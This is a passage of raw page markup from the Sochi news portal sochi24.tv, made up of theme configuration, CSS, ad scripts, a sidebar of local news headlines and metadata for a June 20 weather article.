0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":75936,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24465";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4893";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:59:10+03:00" >30 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю">В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:39:42+03:00" >30 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/"  rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:17:02+03:00" >30 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/spasateli-rabotajut-na-meste-povtornoj-podvizhki-grunta-na-ulice-petrozavodskoj-v-sochi/"  rel="bookmark" title="Спасатели работают на месте повторной подвижки грунта на улице Петрозаводской в Сочи">Спасатели работают на месте повторной подвижки грунта на улице Петрозаводской в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:18:29+03:00" >30 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrosshih-v-dendrarij-detenyshej-chernyh-lebedej-pokazali-v-sochi/"  rel="bookmark" title="Подросших в «Дендрарий» детенышей черных лебедей показали в Сочи">Подросших в «Дендрарий» детенышей черных лебедей показали в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:10:20+03:00" >30 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/novyj-blekaut-v-sochi-bolee-50-ulic-i-odin-tc-na-vremya-otkljuchat-ot-elektrichestva-20-ijunya/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/oil-lamp1-scaled-1-1068x712.jpg" title="Блэкаут в Сочи: более 50 улиц и ТЦ отключат от электричества 20 июня" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/novyj-blekaut-v-sochi-bolee-50-ulic-i-odin-tc-na-vremya-otkljuchat-ot-elektrichestva-20-ijunya/">Блэкаут в Сочи: более 50 улиц и ТЦ отключат от электричества 20 июня</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/chislo-postradavshih-ot-ukusov-kleshhej-v-krasnodarskom-krae-vozroslo-v-1-5-raza/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/macro-closeup-mite-flower-stem-scaled-1-1068x712.jpg" title="Число пострадавших от укусов клещей в Краснодарском крае возросло в 1,5 раза" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/chislo-postradavshih-ot-ukusov-kleshhej-v-krasnodarskom-krae-vozroslo-v-1-5-raza/">Число пострадавших от укусов клещей в Краснодарском крае возросло в 1,5 раза</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ5"><meta itemprop="url" content="https://sochi24.tv/author/writ5/"></span><meta itemprop="datePublished" content="2024-06-20T09:19:46+03:00"><meta itemprop="dateModified" content="2024-06-20T09:19:46+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/pogoda-sochi-20-ijunya/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Погода Сочи 20 июня"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 